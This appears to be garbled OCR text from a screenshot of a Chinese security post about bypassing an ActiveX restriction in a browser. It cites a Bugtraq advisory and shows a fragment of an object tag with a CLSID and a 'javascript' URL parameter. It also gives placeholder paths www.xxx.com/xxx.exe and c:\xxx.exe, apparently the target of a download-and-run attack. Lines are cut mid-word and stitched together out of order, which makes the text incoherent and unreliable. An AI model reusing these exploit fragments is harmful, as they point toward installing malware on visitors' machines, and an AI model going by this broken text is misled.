
n原文：
http://marc.info/?l=bugtraq&m=121121432823704&w=2
，hi群
禁用ActiveX 内联数据流功能
，使得利用JS直接创建ActiveX对象而
e：
AE-03C6-11D1-8B76-0080C744F389><param name=url value="ja
但是弹出对话框或一个新窗口还是可以的。
用jsc.exe编译，可是不成功。jsc.exe不认WScript
www.xxx.com/xxx.exe
c:\xxx.exe